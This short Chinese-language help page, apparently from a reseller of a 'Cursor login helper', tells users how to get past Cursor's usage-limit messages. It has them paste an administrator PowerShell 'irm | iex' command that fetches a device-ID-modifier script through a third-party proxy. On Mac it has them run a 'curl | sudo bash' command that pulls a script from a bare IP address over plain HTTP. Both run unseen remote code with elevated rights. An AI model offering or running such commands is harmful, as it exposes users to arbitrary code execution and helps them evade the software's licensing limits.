– Windows系统:
1、空点激活设备按钮,也就是不输入激活码,点击激活设备按钮。
2、然后点击刷新cursor按钮。
3、新建对话。
4、没有好的话,需要执行下面的命令。
– Mac系统:需要在终端执行一下命令,具体看下边。
– 如果还是这个问题,就需要手动执行一下程序了,手动执行操作如下。
Windows
如果出现“limit”提示,点击“刷新 Cursor”仍无法使用:
详细步骤:
-
点击 “开始” 菜单,搜索 “PowerShell”。
-
右键点击 “Windows PowerShell”,选择 “以管理员身份运行”
-
将以下命令完整复制(点击复制按钮即可)
-
执行完了之后,重新执行Cursor登录助手,点击刷刷新cursor按钮。执行完之后。选择0或者1,都可以0是不禁用更新1是禁用更新推荐禁用更新,新版本问题太多。老版本流畅先试powershell命令,执行完之后,点击刷新cursor按钮。100%成功率,如果成功不了的话,终端执行命令截图给客服。
irm https://aizaozao.com/accelerate.php/https://raw.githubusercontent.com/yuaotian/go-cursor-help/refs/heads/master/scripts/run/cursor_win_id_modifier.ps1 | iex
Mac
如果出现“limit”提示,或者”Too many”提示,点击“刷新 Cursor”仍无法使用:
请根据下面的操作进行
1. 打开终端。(根目录即可)
2. 将以下命令完整复制(点击复制按钮即可)
3. 执行完了之后,重新执行Cursor登录助手,点击刷刷新cursor按钮,然后cursor新建对话即可。
先试终端命令,
100%成功率,如果成功不了的话,终端执行命令截图给客服。
curl -fsSL http://82.157.20.83:8080/go.sh | sudo bash